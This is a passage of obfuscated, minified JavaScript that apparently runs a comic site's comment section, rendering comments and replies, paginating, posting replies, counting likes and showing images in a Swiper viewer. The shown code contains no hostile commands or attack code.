Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[102];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[103]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[105]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[139]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[97])[_0x5b9b[28]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();autoHeight()}};autoHeight()}})};var allComment=function(){return;var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[150]+ cur_page;var _0x2795x1d=null;get_json(_0x2795x1e,_0x2795x1d,function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){if(_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]== 0){$(_0x5b9b[77])[_0x5b9b[28]](_0x5b9b[151]);$(_0x5b9b[75])[_0x5b9b[72]]();return false}else {for(var _0x2795xb=0;_0x2795xb< _0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]];_0x2795xb++){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x2795xb];var _0x2795x2d=_0x2795x1d[_0x5b9b[152]];var _0x2795x2e=Date[_0x5b9b[100]]( new Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[101];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[153]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[50]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x2d= _0x2795x31[0][_0x5b9b[98]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[139]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[77])[_0x5b9b[28]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();autoHeight()}};cur_page++;fadeIn();autoHeight()}})};function fadeIn(){for(var _0x2795x23=0;_0x2795x23< 15;_0x2795x23++){$(_0x5b9b[158])[_0x5b9b[157]]()[_0x5b9b[156]](_0x5b9b[155])[_0x5b9b[154]](_0x5b9b[56])};$(_0x5b9b[75])[_0x5b9b[154]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[159]);var _0x2795x36=$(_0x5b9b[158])[_0x5b9b[7]];if(_0x2795x36<= 30&& _0x2795x36> 15){$(window)[_0x5b9b[60]](_0x5b9b[59],request_func)};if(_0x2795x36<= 15&& _0x2795x36!= 0){$(window)[_0x5b9b[60]](_0x5b9b[59],request_func2)};if(_0x2795x36== 0){$(_0x5b9b[75])[_0x5b9b[60]](_0x5b9b[161],more_click)};autoHeight()}var request_func=function(){var _0x2795x38=$(document)[_0x5b9b[54]]();if($(window)[_0x5b9b[55]]()+ $(window)[_0x5b9b[54]]()>= (_0x2795x38- 150)){$(_0x5b9b[163])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[162]);$(window)[_0x5b9b[164]](_0x5b9b[59],request_func);setTimeout(function(){fadeIn();autoHeight()},800)}};var request_func2=function(){var _0x2795x38=$(document)[_0x5b9b[54]]();if($(window)[_0x5b9b[55]]()+ $(window)[_0x5b9b[54]]()>= (_0x2795x38- 150)){$(_0x5b9b[163])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[162]);$(window)[_0x5b9b[164]](_0x5b9b[59],request_func2);setTimeout(function(){fadeIn();autoHeight()},800)}};var bigImg=function(_0x2795x3b){var _0x2795x3c=$(_0x2795x3b)[_0x5b9b[166]]()[_0x5b9b[165]]();var _0x2795x3d=_0x5b9b[0];var _0x2795x3e=$(_0x2795x3b)[_0x5b9b[169]](_0x5b9b[168])[_0x5b9b[6]](_0x5b9b[167]);var _0x2795x3f=$(_0x2795x3b)[_0x5b9b[169]](_0x5b9b[168])[_0x5b9b[6]](_0x5b9b[167])[_0x5b9b[7]];var _0x2795x40=[];_0x2795x3d+= _0x5b9b[170];for(var _0x2795xb=0;_0x2795xb< _0x2795x3f;_0x2795xb++){_0x2795x40[_0x2795xb]= _0x2795x3e[_0x5b9b[171]](_0x2795xb)[_0x5b9b[9]](_0x5b9b[8]);var _0x2795x41=_0x2795x40[_0x2795xb][_0x5b9b[173]](_0x5b9b[172])[0];var _0x2795x42=_0x2795x40[_0x2795xb][_0x5b9b[173]](_0x5b9b[172])[1];_0x2795x3d+= _0x5b9b[174]+ _0x2795x41+ _0x2795x42+ _0x5b9b[175]};_0x2795x3d+= _0x5b9b[176];if(_0x2795x3f> 0){_0x2795x3d+= _0x5b9b[177]};$(_0x5b9b[29])[_0x5b9b[28]](_0x2795x3d);$(_0x5b9b[178])[_0x5b9b[58]]();$(_0x5b9b[179])[_0x5b9b[58]]();bigImgstyle(_0x2795x3b);var _0x2795x43= new Swiper(_0x5b9b[179],{pagination:_0x5b9b[180],paginationType:_0x5b9b[181]});_0x2795x43[_0x5b9b[182]](_0x2795x3c,0);return _0x2795x43};var closeBigImg=function(){$(_0x5b9b[178])[_0x5b9b[56]]();$(_0x5b9b[179])[_0x5b9b[72]]();swiper4= null;return swiper4};var bigImgstyle=function(_0x2795x3b){function _0x2795x46(_0x2795x1e,_0x2795x26){var _0x2795x5= new Image();_0x2795x5[_0x5b9b[8]]= _0x2795x1e;if(_0x2795x5[_0x5b9b[183]]){_0x2795x26(_0x2795x5[_0x5b9b[184]],_0x2795x5[_0x5b9b[54]])}else {_0x2795x5[_0x5b9b[17]]= function(){_0x2795x26(_0x2795x5[_0x5b9b[184]],_0x2795x5[_0x5b9b[54]])}}}$[_0x5b9b[15]]($(_0x5b9b[185]),function(_0x2795x47){var _0x2795x48,_0x2795x49;var _0x2795x4a=$(this);var _0x2795x9=$(this)[_0x5b9b[9]](_0x5b9b[8]);_0x2795x46(_0x2795x9,function(_0x2795x4b,_0x2795x4c){_0x2795x48= _0x2795x4b;_0x2795x49= _0x2795x4c;var _0x2795x4d=_0x2795x4a[_0x5b9b[166]]()[_0x5b9b[184]]();var _0x2795x4e=_0x2795x4a[_0x5b9b[166]]()[_0x5b9b[54]]();var _0x2795x4f=_0x2795x48/ _0x2795x49;if(_0x2795x48> _0x2795x49){_0x2795x4a[_0x5b9b[184]](_0x2795x4d);var _0x2795x50=_0x2795x4a[_0x5b9b[184]]();var _0x2795x51=_0x2795x50/ _0x2795x4f;if(_0x2795x51> _0x2795x4e){_0x2795x4a[_0x5b9b[54]](_0x2795x4e);_0x2795x4a[_0x5b9b[184]](_0x2795x4e* _0x2795x4f)}else {_0x2795x4a[_0x5b9b[54]](_0x2795x51)}}else {_0x2795x4a[_0x5b9b[54]](_0x2795x4e);var _0x2795x51=_0x2795x4a[_0x5b9b[54]]();var _0x2795x50=_0x2795x51* _0x2795x4f;if(_0x2795x50> _0x2795x4d){console[_0x5b9b[22]](_0x5b9b[186]);_0x2795x4a[_0x5b9b[184]](_0x2795x4d);_0x2795x4a[_0x5b9b[54]](_0x2795x4d/ _0x2795x4f)}else {_0x2795x4a[_0x5b9b[184]](_0x2795x50)}}})})};var reply=function(_0x2795x3b,_0x2795x53,_0x2795x54,_0x2795x55){getCookie();if(!comInfo[_0x5b9b[51]]){alert(_0x5b9b[187]);return false};$(_0x5b9b[188])[_0x5b9b[72]]();var _0x2795x56=_0x5b9b[189];var _0x2795x57=$(_0x5b9b[190]);_0x2795x57[_0x5b9b[56]]();if(_0x2795x53!= 0){var _0x2795x58=_0x5b9b[0];if($(_0x2795x3b)[_0x5b9b[192]](_0x5b9b[191])){var _0x2795x59=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[196])[_0x5b9b[195]](_0x5b9b[194])[_0x5b9b[193]]();var _0x2795x5a=$(_0x2795x3b)[_0x5b9b[193]]()}else {var _0x2795x59=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[198])[_0x5b9b[193]]();var _0x2795x5a=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[200])[_0x5b9b[195]](_0x5b9b[199])[_0x5b9b[193]]()};_0x2795x58+= _0x5b9b[201]+ _0x2795x59+ _0x5b9b[202]+ _0x2795x5a+ _0x5b9b[133];$(_0x5b9b[204])[_0x5b9b[203]](_0x2795x58)};$(_0x5b9b[205])[_0x5b9b[58]]();$(_0x5b9b[207])[_0x5b9b[42]](_0x5b9b[206]);$(_0x5b9b[209])[_0x5b9b[42]](_0x5b9b[208]);$(_0x5b9b[211])[_0x5b9b[210]]();$(_0x5b9b[207])[_0x5b9b[60]](_0x5b9b[161],_0x2795x5b);function _0x2795x5b(){var _0x2795x5c=$(_0x5b9b[207])[_0x5b9b[42]]();var _0x2795x5d=encodeURIComponent($[_0x5b9b[214]]($(_0x5b9b[213])[_0x5b9b[212]]()));if(_0x2795x5d== _0x5b9b[0]){alert(_0x5b9b[215]);return false};$(_0x5b9b[207])[_0x5b9b[164]](_0x5b9b[161])[_0x5b9b[42]](_0x5b9b[216]);var _0x2795x5e=(_0x2795x53== 0)?0:_0x2795x53;var _0x2795x5f=(_0x2795x54== 0)?0:_0x2795x54;var _0x2795x60=(_0x2795x53== 0)?0:_0x2795x55;var _0x2795x40=$(_0x5b9b[217])[_0x5b9b[212]]();var _0x2795x1e=comicUrl+ _0x5b9b[62]+ obj_id+ _0x5b9b[218];var _0x2795x1d=_0x5b9b[219]+ comment_type+ _0x5b9b[0]+ _0x5b9b[220]+ obj_id+ _0x5b9b[221]+ comInfo[_0x5b9b[50]]+ _0x5b9b[222]+ _0x2795x5d+ _0x5b9b[223]+ _0x2795x5e+ _0x5b9b[224]+ _0x2795x5f+ _0x5b9b[225]+ _0x2795x60+ _0x5b9b[226]+ _0x5b9b[227]+ _0x2795x40;var _0x2795x26=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[228]];$(_0x5b9b[230])[_0x5b9b[58]]()[_0x5b9b[197]](_0x5b9b[229])[_0x5b9b[72]]();$(_0x5b9b[231])[_0x5b9b[212]](_0x5b9b[0]);upload_imgArr= [];$(_0x5b9b[213])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[232])[_0x5b9b[56]]();$(_0x5b9b[235])[_0x5b9b[58]]()[_0x5b9b[42]](_0x2795x20[_0x5b9b[233]]+ _0x5b9b[234]);setTimeout(function(){$(_0x5b9b[235])[_0x5b9b[56]]();_0x2795x57[_0x5b9b[58]]()},2000);addliBefore(_0x2795x20[_0x5b9b[66]][_0x5b9b[228]]);var _0x2795x61=$(_0x5b9b[70]);var _0x2795x62=parseInt(_0x2795x61[_0x5b9b[42]]());_0x2795x61[_0x5b9b[42]](_0x2795x62+ 1)}else {alert(_0x2795x20[_0x5b9b[233]]);$(_0x5b9b[207])[_0x5b9b[42]](_0x2795x5c);$(_0x5b9b[207])[_0x5b9b[60]](_0x5b9b[161],_0x2795x5b)}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x26)}$(_0x5b9b[239])[_0x5b9b[60]](_0x5b9b[161],function(){$(_0x5b9b[236])[_0x5b9b[164]](_0x5b9b[161]);$(_0x5b9b[237])[_0x5b9b[42]](_0x5b9b[101]);upload_imgArr= [];$(_0x5b9b[229])[_0x5b9b[72]]();$(_0x5b9b[230])[_0x5b9b[58]]();$(_0x5b9b[231])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[213])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[232])[_0x5b9b[56]]();_0x2795x56= _0x5b9b[238];_0x2795x57[_0x5b9b[58]]()})};var addliBefore=function(_0x2795x1d){var _0x2795x2d=_0x2795x1d[_0x5b9b[98]];var _0x2795x2e=Date[_0x5b9b[100]]( new Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[101];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[153]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[50]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x2d= _0x2795x31[0][_0x5b9b[98]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ 0+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[77])[_0x5b9b[203]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();fadeIn();autoHeight();$(_0x5b9b[242])[_0x5b9b[171]](1)[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":_0x5b9b[240]})};var agree=function(_0x2795x3b,_0x2795x65){var _0x2795x1e=comicUrl+ _0x5b9b[62]+ obj_id+ _0x5b9b[243];var _0x2795x1d=_0x5b9b[244]+ _0x2795x65+ _0x5b9b[0]+ _0x5b9b[219]+ comment_type+ _0x5b9b[0];var _0x2795x66=$(_0x2795x3b)[_0x5b9b[42]]();var _0x2795x26=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){$(_0x2795x3b)[_0x5b9b[42]](parseInt(_0x2795x66)+ parseInt(1));$(_0x2795x3b)[_0x5b9b[156]](_0x5b9b[246])[_0x5b9b[9]](_0x5b9b[245],_0x5b9b[0])}else {if(_0x2795x20[_0x5b9b[64]]== 700){$(_0x5b9b[235])[_0x5b9b[58]]()[_0x5b9b[42]](_0x2795x20[_0x5b9b[233]]);setTimeout(function(){$(_0x5b9b[235])[_0x5b9b[56]]()},2000)}}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x26)};function autoHeight(){$[_0x5b9b[15]]($(_0x5b9b[247]),function(){var _0x2795x68=$(this)[_0x5b9b[195]]()[_0x5b9b[7]];if(_0x2795x68== 3){$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[248])}else {if(_0x2795x68== 2){$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[249])}else {$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[250])}};var _0x2795x69=$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]]();var _0x2795x6a=$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[54]](_0x2795x69)});$[_0x5b9b[15]]($(_0x5b9b[251]),function(){var _0x2795x6b=$(this)[_0x5b9b[54]]();var _0x2795x6c=$(this)[_0x5b9b[184]]();if(_0x2795x6c> _0x2795x6b){$(this)[_0x5b9b[54]](_0x5b9b[252])}else {$(this)[_0x5b9b[184]](_0x5b9b[252])}})}function width(){var _0x2795x6e=$(window)[_0x5b9b[184]]();var _0x2795x6f=_0x2795x6e- 112;var _0x2795x70=_0x2795x6e- 80;$(_0x5b9b[253])[_0x5b9b[184]](_0x2795x6f);$(_0x5b9b[241])[_0x5b9b[184]](_0x2795x70)}function del_line(){$(_0x5b9b[254])[_0x5b9b[157]]()[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":0});$(_0x5b9b[242])[_0x5b9b[157]]()[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":0})}function opentext(_0x2795x3b){$(_0x2795x3b)[_0x5b9b[56]]()[_0x5b9b[197]](_0x5b9b[256])[_0x5b9b[154]](_0x5b9b[255])}function moreLou(_0x2795x3b){$(_0x2795x3b)[_0x5b9b[56]]()[_0x5b9b[197]](_0x5b9b[257])[_0x5b9b[58]]();autoHeight()}function more_click(){$(_0x5b9b[75])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[258]+ static_domain+ _0x5b9b[259])[_0x5b9b[164]](_0x5b9b[161]);allComment()}$(_0x5b9b[253])[_0x5b9b[60]](_0x5b9b[161],function(){reply(this,0,0,0);$(_0x5b9b[207])[_0x5b9b[42]](_0x5b9b[260]);$(_0x5b9b[209])[_0x5b9b[42]](_0x5b9b[261])});$(_0x5b9b[263])[_0x5b9b[60]](_0x5b9b[210],function(){$(_0x5b9b[262])[_0x5b9b[56]]()});$(_0x5b9b[262])[_0x5b9b[60]](_0x5b9b[161],function(){$(this)[_0x5b9b[56]]();$(_0x5b9b[263])[_0x5b9b[210]]()});$(_0x5b9b[263])[_0x5b9b[60]](_0x5b9b[264],function(){var _0x2795x75=$(_0x5b9b[263])[_0x5b9b[212]]()[_0x5b9b[7]];$(_0x5b9b[265])[_0x5b9b[42]](_0x2795x75)});$(_0x5b9b[267])[_0x5b9b[28]](_0x5b9b[266]);getCookie();width()}